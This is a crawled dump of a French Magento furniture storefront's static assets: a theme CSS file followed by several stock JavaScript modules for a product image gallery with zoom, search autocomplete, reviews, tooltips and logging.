  flex-wrap: wrap;
  flex-direction: row-reverse !important;
}
.normal-price .price {
  color: #c29467;
  font-size: 2.5rem !important;
  font-weight: 600 !important;
}
span.price-label {
  font-size: 12px !important;
  letter-spacing: 0px !important;
}
.price-box.-am-no-price-label .price-label {
  display: block !important;
}
.page-title-wrapper.product {
  display: flex;
  flex-direction: row;
}
.amtheme-product-info .page-title {
  font-size: 20px;
  line-height: 2.5rem !important;
  font-weight: 600 !important;
  order: 2 !important;
}
.amshopby-option-link {
  max-width: 75px !important;
  width: 100% !important;
  order: 1 !important;
}
.amform-form {
  padding: 20px !important;
}
.catalog-product-view main#maincontent {
  padding: 0px 30px 20px !important;
}
.amtheme-product-info .amtheme-add-form-bottom.-on-line {
  flex-direction: column !important;
}
.amtheme-add-form-bottom.-on-line .box-tocart.qty {
  order: 3;
}
.product-options-bottom {
  order: 3;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  order: 1;
}
div#scalapayText {
  order: 2;
}
.amtheme-actions-wrap {
  order: 4;
}
.amform-form .action.primary {
  background: #d56a29 !important;
}
.amtheme-short-info {
  margin: 0 !important;
}
.page-layout-1column .amtheme-short-info {
  margin-bottom: 0px !important;
}
div.product.attribute.overview > div > p {
  margin-bottom: 1px !important;
}
.swatch-attribute-label {
  font-weight: 600 !important;
}
.catalog-product-view .box-tocart .action.tocart {
  width: 100%;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  margin-bottom: 10px;
  margin-top: 5px !important;
}
.amasty-jet-theme .amquote-addto-button {
  width: 100% !important;
}
.amtheme-product-info .swatch-attribute-label {
  margin-bottom: 0px !important;
}
.amtheme-product-info .product.attribute.overview {
  margin-bottom: 20px !important;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100%;
  padding: 20px;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100% !important;
  padding: 20px !important;
  font-size: 20px !important;
  letter-spacing: 0.07000000000000001em;
  border-radius: 0 !important;
}
.actions {
  display: flex;
  align-content: flex-start;
  flex-direction: column;
}
button.action.tocart.primary.battiscopa_button {
  width: 100% !important;
  padding: 15px !important;
}
button#product-addtoquote {
  width: 100% !important;
}
.submit_battiscopa {
  flex-direction: column;
}
.product.media .top-right {
  max-width: 90% !important;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
.product-image-wrapper .top-right {
  max-width: 90% !important;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
.product-price-mq {
  font-size: 1.7rem;
  font-weight: 700;
}
.old-price .price:before,
.old-price-wrap > .old-price:last-of-type:after,
.map-old-price .price-wrapper:before {
  background: #814c17 !important;
}
li.item.product.product-item .reviews-actions {
  display: none !important;
}
.product-item .product-item-details {
  min-height: 0px !important;
}
.product-prezzo-mq.has-prezzo-mq-scontato {
  text-decoration: line-through;
  font-size: 15px;
  color: #7d7d7d;
  line-height: 2.3rem;
}
.product-prezzo-mq-scontato {
  color: #ffffff;
  font-size: 1.8rem !important;
  font-weight: 600 !important;
  padding: 10px;
  background: #c29467;
}
.mq {
  margin-bottom: 10px;
  display: flex;
  flex-direction: row;
  align-items: center;
}
.price-box {
  flex-direction: column;
}
.amtheme-product-info .product.attribute.overview {
  margin-bottom: 0px !important;
}
.page-layout-1column .amtheme-product-info .product-add-form {
  margin-top: 0px !important;
}
.product-prezzo-label {
  padding-right: 5px;
  font-weight: 600;
}
.amtheme-product-wrap {
  margin-top: 0px !important;
}
.page-layout-1column .amtheme-actions-wrap > .product-social-links {
  display: flex;
  margin-bottom: 15px;
  width: auto;
  flex-direction: column-reverse !important;
}
.amtheme-product-info .amtheme-add-form-bottom.-under .product-options-bottom {
  margin-bottom: 5px !important;
}
.page-products .normal-price .price {
  color: #2b2b2b;
  font-size: 1.5rem !important;
  font-weight: 400 !important;
}
.page-products .product-price-mq {
  color: #c29467;
  font-size: 2.2rem !important;
  font-weight: 600 !important;
  margin-bottom: 0 !important;
  letter-spacing: -0.8px;
}
.page-products .price-box {
  padding: 0 !important;
}
.product-item .product-item-link {
  font-weight: 600 !important;
  letter-spacing: -0.5px;
}
.product-qty-minima {
  background: #c29467;
  color: #fff;
  padding: 10px;
  margin-bottom: 10px;
}
span#area_required {
  color: #e90000;
  font-weight: 600;
}
input[type='text'],
input[type='password'],
input[type='url'],
input[type='tel'],
input[type='search'],
input[type='number'],
input[type='datetime'],
input[type='email'],
textarea,
select {
  background: #ffffff;
  border: 1.5px solid #434343;
  border-radius: 4px;
  color: #151515;
  display: block;
  font-style: normal;
  height: 4rem;
  padding: 5px;
}
form label.label,
.fieldset-product-options-inner > .legend {
  color: #212121 !important;
  display: inline-block;
  margin-bottom: 5px !important;
  font-weight: 600 !important;
}
.amquote-addto-button {
  border: 1px solid #c29467 !important;
  color: #c29467 !important;
}
.amquote-addto-button:hover {
  background: #c29467 !important;
  color: #fff !important;
  border: 1px solid #c29467 !important;
}
.ammenu-nav-sections.-topmenu .ammenu-submenu-wrapper {
  display: none !important;
}
.tooltip {
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.tooltip .tooltiptext {
  visibility: hidden;
  width: 220px;
  background-color: #555;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 5px;
  position: absolute;
  z-index: 1;
  bottom: 125%;
  /* Posiziona il tooltip sopra il testo */
  left: 50%;
  margin-left: -110px;
  /* Usa metà della larghezza per centrare il tooltip */
  opacity: 0;
  transition: opacity 0.3s;
}
.tooltip .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  /* In fondo al tooltip */
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}
.tooltip:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
.product-price {
  display: flex;
  flex-direction: row;
}
.price-box.price-final_price {
  display: flex;
  flex-direction: row;
  padding-left: 5px !important;
}
@media only screen and (min-width: 1440px) {
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 90% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 50% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/*1366x768*/
@media only screen and (min-width: 767px) {
  body.page-layout-checkout {
    font-size: 1.3rem !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 100% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 40% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/* mobile */
@media only screen and (max-width: 767px) {
  .page-layout-checkout img.logo-image {
    width: 200px !important;
    padding: 5px !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0px !important;
  }
}
/* checkout */
.amasty-fpc-crawler-status {
  position: fixed;
  right: 20px;
  bottom: 20px;
  min-width: 400px;
  border: 2px solid #008080;
  z-index: 9999;
  background: white;
}
.amasty-fpc-crawler-status .status-header {
  text-align: center;
  color: white;
  font-weight: bold;
  background: #008080;
  font-size: 20px;
  padding: 5px 0;
}
.amasty-fpc-crawler-status.status-ignored .status {
  color: #bebebe;
}
.amasty-fpc-crawler-status.status-hit .status {
  color: #67b96a;
}
.amasty-fpc-crawler-status.status-miss .status {
  color: #d10c12;
}
.amasty-fpc-crawler-status .status {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
  font-weight: bold;
  padding: 5px 0;
}
.amasty-fpc-crawler-status .not-cacheable .not-cacheable-header {
  background: #e4e4e4;
  text-align: center;
  font-weight: bold;
  padding: 3px 0;
}
.amasty-fpc-crawler-status .not-cacheable .blocks {
  max-height: 100px;
  overflow-y: auto;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block {
  padding: 7px;
  border-bottom: 1px solid #e4e4e4;
  font-size: 12px;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block:last-child {
  border-bottom: none;
}
.debug-status-toggle {
  text-align: center;
  background: #008080;
  font-size: 15px;
  font-weight: bold;
  color: #ffffff;
}
.debug-status-toggle:hover {
  background: #005f5f;
  cursor: pointer;
}
.amfpc-context-container {
  max-height: 700px;
  overflow-y: auto;
  display: none;
}
.amfpc-context-container.-toggled {
  display: block;
}
.amfpc-context-container .context-type-description {
  padding: 5px;
  margin: 0;
  background: #ffffff;
  border-bottom: 2px solid #008080;
  color: #000;
}
.amfpc-context-container .amfpc-context-item {
  padding: 5px;
  border-bottom: 2px solid #008080;
}
.amfpc-context-container .amfpc-context-item .context-row {
  color: #818181;
  background-color: #efefef;
  display: block;
  padding: 2px 10px;
}
.amfpc-context-container .amfpc-context-item .context-row.-unique-entry {
  color: #4d544b;
  background-color: #e0f0dc;
}
.amfpc-context-container .amfpc-context-item .context-row.-vary-entry {
  color: #4d544b;
  background-color: #dce4f0;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1767180529/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_Conf/js/amzoomer.js
body_size: 4170
content:
define([
    'jquery',
    'Amasty_Conf/vendor/elevatezoom/jquery.elevatezoom.min',
    'Amasty_Conf/vendor/fancybox/jquery.fancybox.min',
    'Amasty_Conf/vendor/slick/slick.min',
    'uiClass',
    'mage/translate'
], function ($, elevatezoom, fancybox, slick, Class, $t) {

    return Class.extend({

        defaults: {
            settings: {},
            config: {},
            startConfig: {},
            mainImageSelector: '#amasty-main-image',
            galleryImagesSelector: '[data-gallery-role="amasty-gallery-images"]',
            galleryContainerSelector: '[data-gallery-role="amasty-gallery-container"]',
            mainImageContainerSelector: '[data-gallery-role="amasty-main-container"]',
            selectors: {
                fancyboxImage: '.fancybox-image',
                fancyboxThumbImage: '.fancybox-thumbs > ul > li > img',
                slickSlide: '.amasty-gallery-thumb-link.slick-slide'
            },
            lensDefaultSettings: {
                zoomType: 'lens',
                lensShape: 'round',
                lensSize: '200',
                borderSize: '1',
                containLensZoom: true
            },
            slidesPerViewMobile: 3,
            sliderHeight: '115px',
            sliderMarginBottom: '30px',
            xDown: null
        },

        /**
         * Initializes gallery.
         * @param {Object} config - Gallery configuration.
         * @param {String} element - String selector of gallery DOM element.
         */
        initialize: function (config, element) {
            this.insertPolyfills();
            var self = this,
                gallery = $('[data-gallery-role=gallery-placeholder]', '.column.main');
            this._super();
            this.config = config;
            this.config.origData = this.config.data.slice(0);
            this.config.modifiedData = this.config.origData.slice(0);
            $.each(this.config.modifiedData, function(index, item) {
                this.config.modifiedData[index] = Object.assign({}, item);
                this.config.modifiedData[index]['isMain'] = false;
            }.bind(this));

            this.element = element;
            this.galleryImages = $(this.galleryImagesSelector);

            if (this.isMobileAndTablet()) {
                this.config.options.zoom['zoomWindowPosition'] = 6;//th best position on the bottom of image
                this.config.options.zoom['zoomWindowWidth'] = 270;//the best choise for mobile
                this.config.options.zoom['zoomWindowHeight'] = 270;
            }

            this.destroyImages();

            this.generateProductImages();
            this.load();
            $(element).data('zoom_object', this);
            gallery.data('amasty_gallery', true);
            gallery.trigger('amasty_gallery:loaded');
        },

        reload: function (images, gallerySwitchStrategy) {
            var initialImages = [];
            if (!images || _.isEmpty(images[0])) {
                initialImages = this.config.origData;
            } else if (gallerySwitchStrategy == 'prepend') {
                initialImages = this.config.modifiedData;
            }
            this.config.data = $.merge($.merge([], images), initialImages);
            this.destroyImages();

            this.generateProductImages();
            this.load();
        },

        destroyImages: function () {
            $(this.mainImageContainerSelector).children(':not(.amlabel-position-wrapper)').remove();
            if (this.isMobileAndTablet()) {
                try{
                    this.galleryImages.slick('unslick');
                } catch(e) {
                    //sometimes for slow connections using 'unslick' option could break
                    // js script on a page. It shouldn't work before all content loaded
                }
            } else if (this.config.options.general.carousel) {
                $('#amasty-gallery-container').css({
                    'height': this.sliderHeight,
                    'margin-bottom': this.sliderMarginBottom
                });
            }
        },

        load: function () {
            var element = $(this.mainImageSelector);
            if (element) {
                var generalSettings = this.config.options.general;

                if (generalSettings.zoom || generalSettings.lightbox || this.config.options.zoom.image_change) {
                    this.loadZoom(element);
                }

                if (generalSettings.lightbox) {
                    this.loadLightbox(element);
                }
            } else {
                console.log('There are something wrong. The are not main product image')
            }
        },

        loadZoom: function (element) {
            var self = this,
                generalSettings = this.config.options.general;
            if (this.isMobileAndTablet() && this.config.options.carousel.main_image_swipe) {
                this.config.options.zoom.zoomType = null;
                this.addEventSwipe();
            }

            if (self.isMobileAndTablet() && this.config.options.zoom.zoomType != 'lens' && this.config.options.zoom.zoomType != null) {
                Object.assign(this.config.options.zoom, this.lensDefaultSettings)
            }

            $('.zoomContainer').remove();
            element.elevateZoom(this.config.options.zoom);

            if (self.isMobileAndTablet() && generalSettings.lightbox) {
                $('body').addClass('am-nozoom');
            }

            this.resolveZindex();
        },

        addEventSwipe: function () {
            $(document).off('touchstart.amSwatStart').on('touchstart.amSwatStart', this.handleTouchStart.bind(this));
            $(document).off('touchmove.amSwatMove').on('touchmove.amSwatMove', this.handleTouchMove.bind(this));
        },

        handleTouchStart: function (event) {
            const firstTouch = event.touches[0] || event.originalEvent.touches[0];

            this.xDown = firstTouch.clientX;
        },

        handleTouchMove: function (event) {
            if (!this.xDown) {
                return;
            }

            const xUp = event.touches[0].clientX;
            const xDiff = this.xDown - xUp;

            this.swipeMainImage($(this.mainImageSelector), xDiff > 0 ? 'next' : 'prev');

            this.xDown = null;
        },

        swipeMainImage: function (element, type) {
            var button = $('.slick-' + type),
                swiped = false,
                newImage = null,
                imageData = element.attr('src'),
                smallImage = $('.amasty-gallery-thumb-link[data-image="' + imageData + '"]:not(.slick-cloned)'),
                eventType = this.config.options.zoom.image_change;

            if (button.length) {
                button.trigger('click');
                swiped = true;
                $('.slick-current').trigger(eventType, swiped);
            } else {
                if (smallImage.length) {
                    if (type === 'prev') {
                        newImage = smallImage.prev();
                    } else {
                        newImage = smallImage.next();
                    }
                    swiped = true;
                    newImage.trigger(eventType, swiped);
                }
            }
        },

        isMobileAndTablet: function () {
            return /Android|webOS|iPhone|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
        },

        loadLightbox: function (element) {
            var self = this,
                galleryObject = element.data('elevateZoom');
            element.parent().addClass('am-custor-pointer');
            element.parent().unbind("click").bind("click", function(e) {
                $.fancybox.open(galleryObject.getGalleryList(), self.config.options.lightbox);
                self.addFancyboxWcag();

                return false;
            });

            if(this.config.options.general.thumbnail_lignhtbox) {
                var slickStartTransform,
                    slickEndTransform;

                $(this.galleryContainerSelector + ' a').addClass('cursor-pointer').on('mousedown', function(e) {
                    slickStartTransform = $('#amasty-gallery-images .slick-track').css('transform');
                }).on('mouseup', function(e, swiped) {
                    var currentZoomImage = galleryObject.zoomImage;
                    slickEndTransform = $('#amasty-gallery-images .slick-track').css('transform');
                    galleryObject.zoomImage = $(this).data('zoom-image');
                    if (slickStartTransform == slickEndTransform && !swiped) {
                        $.fancybox.open(galleryObject.getGalleryList(), self.config.options.lightbox);
                        self.addFancyboxWcag();
                    }

                    galleryObject.zoomImage = currentZoomImage;
                });

                $(this.galleryContainerSelector + ' a').on('keyup', function(e) {
                    if (e.type === 'keyup' && e.which === 13) {
                        $(e.target).trigger('mousedown');
                        $(e.target).trigger('mouseup');
                    }
                });
            }
        },

        addFancyboxWcag: function () {
            $(this.selectors.fancyboxImage).attr('aria-label', $t('Gallery Image'));
            $(this.selectors.fancyboxThumbImage).attr('aria-label', $t('Gallery Image'));
        },

        resolveZindex: function () {
            var observer = new MutationObserver(subscriber),
                config = {
                    attributes: false,
                    characterData: false,
                    childList: true,
                    subtree: true,
                    attributeOldValue: false,
                    characterDataOldValue: false
                };

            function subscriber(mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.target.className === 'zoomContainer'
                          && mutation.nextSibling === null
                          && mutation.previousSibling === null) {

                        $(mutation.target).hover(
                            function() {
                                $(this).css('z-index', 998);
                            }, function() {
                                $(this).css('z-index', 'inherit');
                            }
                        );

                        observer.disconnect();
                    }
                });
            }

            observer.observe(document.body, config);
        },

        loadCarousel: function () {
            if (!this.config.options.general.carousel || this.galleryImages.hasClass('slick-slider')) {
                return;
            }

            var imageCount = this.galleryImages.find('a').length,
                firstImage = this.galleryImages.find('a img').first();

            if (imageCount <= 1) {
                return;
            }

            // check if images are loaded
            if ($(firstImage).height() > 0) {
                var config = this.config.options.carousel;

                if (!config.slidesToScroll) {
                    config.slidesToScroll = 1;
                }

                if (this.isMobileAndTablet() && config.slidesToShow > this.slidesPerViewMobile) {
                    config.slidesToShow = this.slidesPerViewMobile;
                }

                config.speed = 300;
                if ($('body').css('direction') === 'rtl') {
                    config.rtl = true;
                }

                this.galleryImages.removeClass('slick-initialized');
                this.galleryImages.slick(config);
            } else {
                $(firstImage).on('load', this.loadCarousel.bind(this));
            }
        },

        generateMainImage: function (imageObject) {
            var mainImageContainer = $(this.mainImageContainerSelector);
            if (mainImageContainer.length
                && !$('.amasty-main-image').length
                && (imageObject.type === 'image'
                    || (imageObject.type === undefined && imageObject.img)
                )
            ) {
                var element = $('<img>',{
                    id:  'amasty-main-image',
                    'data-zoom-image': imageObject.full,
                    class: 'amasty-main-image',
                    title: imageObject.caption,
                    alt: imageObject.caption,
                    src: imageObject.img
                });

                mainImageContainer.append(element);
                if (typeof(this.config.options.zoom.medium_size.width) !== "undefined") {
                    mainImageContainer.css({
                        width: this.config.options.zoom.medium_size.width
                    });
                }
            }
        },

        generateProductImages: function () {
            var self = this,
                galleryImagesContainer = this.galleryImages,
                mainImageGenerated = false;
            if (this.config.data.length && galleryImagesContainer.length) {
                if(this.isMobileAndTablet()
                && 'vertical' in this.config.options.carousel
                && 'verticalSwiping' in this.config.options.carousel
                ) {
                    this.config.options.general.carousel_position = 'under';
                    delete this.config.options.carousel.vertical;
                    delete this.config.options.carousel.verticalSwiping;
                }
                $('#amasty-gallery').addClass('position-' + this.config.options.general.carousel_position);

                if ($(this.galleryImagesSelector + ' .slick-slide').length != 0) {
                    $(this.galleryImagesSelector + ' .slick-track').html('');
                } else {
                    self.galleryImages.html('');
                }

                if (this.config.data.length >= 1) {
                    $.each(this.config.data, function (key, imageObject) {
                        if (imageObject.thumb) {
                            var element = $('<img>', {
                                class: 'amasty-gallery-image',
                                title: imageObject.caption,
                                alt: imageObject.caption,
                                width: self.config.options.zoom.small_size.width,
                                src: imageObject.thumb
                            });

                            element.on('load', function () {
                                if (!$(this).hasClass('gallery-slick-observed')) {
                                    self.galleryImages.find('a img').addClass('gallery-slick-observed');
                                }
                            });

                            var link = $('<a>', {
                                class: 'amasty-gallery-thumb-link',
                                'data-image': imageObject.img,
                                'data-zoom-image': imageObject.full,
                                'aria-label': $t('Thumb Link'),
                                title: imageObject.caption,
                                rel: 'amasty-gallery-group',
                                css: {
                                    'position': 'relative'
                                }
                            });

                            if (imageObject.type === 'video'
                                && imageObject.videoUrl
                            ) {
                                link.attr('data-video-url', imageObject.videoUrl);
                                link.addClass('video-thumb-icon');
                            }

                            link.append(element);

                            self.loadCarousel();

                            if (self.galleryImages.hasClass('slick-slider')) {
                                self.galleryImages.slick('slickAdd', link);
                            } else {
                                galleryImagesContainer.append(link);
                            }

                            if (imageObject.isMain) {
                                mainImageGenerated = true;
                                self.generateMainImage(imageObject);
                            }
                        }
                    });

                    var dataLength = 0;
                    this.config.data.forEach(function (elem) {
                        if (!$.isEmptyObject(elem)) {
                            dataLength++;
                        }
                    });

                    if (dataLength === 1) {
                        $(self.galleryImagesSelector).hide();
                    }
                    else {
                        $(self.galleryImagesSelector).show();
                    }
                }

                if (!mainImageGenerated) {
                    $.each(this.config.data, function(index ,imageObject) {
                        if (imageObject.img) {
                            self.generateMainImage(this);
                            return false;
                        }
                    });
                }

                if (this.config.options.zoom.image_change) {
                    $(this.galleryContainerSelector + ' a').addClass('cursor-pointer')
                }

                if ($(this.mainImageSelector).height() != 0) {
                    $(this.mainImageContainerSelector).css('min-height', ($(this.mainImageContainerSelector).height()));
                }
            } else {
                console.log('There are no images for this product or selector is wrong.');
            }
        },

        insertPolyfills: function () {
            if (typeof Object.assign != 'function') {
                // Must be writable: true, enumerable: false, configurable: true
                Object.defineProperty(Object, "assign", {
                    value: function assign(target, varArgs) { // .length of function is 2
                        'use strict';
                        if (target == null) { // TypeError if undefined or null
                            throw new TypeError('Cannot convert undefined or null to object');
                        }

                        var to = Object(target);

                        for (var index = 1; index < arguments.length; index++) {
                            var nextSource = arguments[index];

                            if (nextSource != null) { // Skip over if undefined or null
                                for (var nextKey in nextSource) {
                                    // Avoid bugs when hasOwnProperty is shadowed
                                    if (Object.prototype.hasOwnProperty.call(nextSource, nextKey)) {
                                        to[nextKey] = nextSource[nextKey];
                                    }
                                }
                            }
                        }
                        return to;
                    },
                    writable: true,
                    configurable: true
                });
            }
        }
    })
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1767180529/frontend/Amasty/LevelzeroJet/fr_FR/MageWorx_SearchSuiteAutocomplete/js/bindEvents.js
body_size: 644
content:
define([
    'jquery',
    'uiComponent',
    'uiRegistry',
    'mageUtils'
], function ($, Component, registry, utils) {
    'use strict';

    return Component.extend({
        defaults: {
            minSearchLength: 2
        },

        initialize: function () {
            this._super();

            utils.limit(this, 'load', this.searchDelay); // execute 'load' after delay

            $(this.inputSelector)
                .unbind('input') // unbind all magento events
                .on('input', $.proxy(this.load, this)) // bind searchsuiteautocomplete load event
                .on('input', $.proxy(this.searchButtonStatus, this)) // bind show/hide search button event
                .on('focus', $.proxy(this.showPopup, this)); // bind show popup event
            $(document).on('click', $.proxy(this.hidePopup, this)); // bind hide popup event

            $(document).ready($.proxy(this.searchButtonStatus, this));
        },

        load: function (event) {
            var self = this;
            var searchText = $(self.inputSelector).val();

            if (searchText.length < self.minSearchLength) {
                return false;
            }

            registry.get('searchsuiteautocompleteDataProvider', function (dataProvider) {
                dataProvider.searchText = searchText;
                dataProvider.load();
            });
        },

        showPopup: function (event) {
            var self = this,
                searchField = $(self.inputSelector),
                searchFieldHasFocus = searchField.is(':focus') && searchField.val().length >= self.minSearchLength;

            registry.get('searchsuiteautocomplete_form', function (autocomplete) {
                autocomplete.showPopup(searchFieldHasFocus);
            });
        },

        hidePopup: function (event) {
            if ($(this.searchFormSelector).has($(event.target)).length <= 0) {
                registry.get('searchsuiteautocomplete_form', function (autocomplete) {
                    autocomplete.showPopup(false);
                });
            }
        },

        searchButtonStatus: function (event) {
            var self = this,
                searchField = $(self.inputSelector),
                searchButton = $(self.searchFormSelector + ' ' + self.searchButtonSelector),
                searchButtonDisabled = (searchField.val().length <= 0);

            searchButton.attr('disabled', searchButtonDisabled);
        },

        spinnerShow: function () {
            var spinner = $(this.searchFormSelector);
            spinner.addClass('loading');
        },

        spinnerHide: function () {
            var spinner = $(this.searchFormSelector);
            spinner.removeClass('loading');
        }

    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1767180529/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Review/js/view/review.js
body_size: 592
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/view/customer'
], function (Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.review = customerData.get('review').extend({
                disposableCustomerData: 'review'
            });
        },

        /**
         * @return {*}
         */
        nickname: function () {
            return this.review().nickname || customerData.get('customer')().firstname;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1767180529/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_ShopbyBase/js/components/am-tooltip-init.js
body_size: 448
content:
/**
 * Amasty init mage tooltip widget
 */

define([
    'jquery',
    'mage/tooltip'
], function ($) {
    'use strict';

    $.widget('am.brandsTooltipInit', {
        options: {
            additionalClasses: '',
            position: {
                my: null,
                at: null,
                collision: null
            },
            selector: null
        },
        classes: {
            tooltip: 'amshopby-brand-tooltip',
            arrow: 'arrow'
        },

        /**
         * @inheritDoc
         */
        _create: function () {
            var self = this,
                current;

            $(this.element).tooltip({
                position: {
                    my: self.options.position.my || 'left bottom',
                    at: self.options.position.at || 'right top',
                    collision: self.options.position.collision || 'flip flip',
                    using: function (position, feedback) {
                        $(this).css(position);

                        $('<div>')
                            .addClass(self.classes.arrow)
                            .addClass(feedback.vertical)
                            .addClass(feedback.horizontal)
                            .appendTo(this);
                    }
                },
                tooltipClass: self.classes.tooltip + ' ' + self.options.additionalClasses,
                content: function () {
                    current = $(this).is(self.options.selector) ? $(this) : $(this).parent();

                    return current.data('tooltip-content');
                }
            });
        }
    });

    return $.am.brandsTooltipInit;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1767180529/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Ui/js/lib/logger/entry-factory.js
body_size: 368
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    './entry'
], function (LogEntry) {
    'use strict';

    return {
        /**
         * @param {String} message
         * @param {Number} level
         * @param {Object} [messageData]
         * @returns {LogEntry}
         */
        createEntry: function (message, level, messageData) {
            return new LogEntry(message, level, messageData);
        }
    };
});
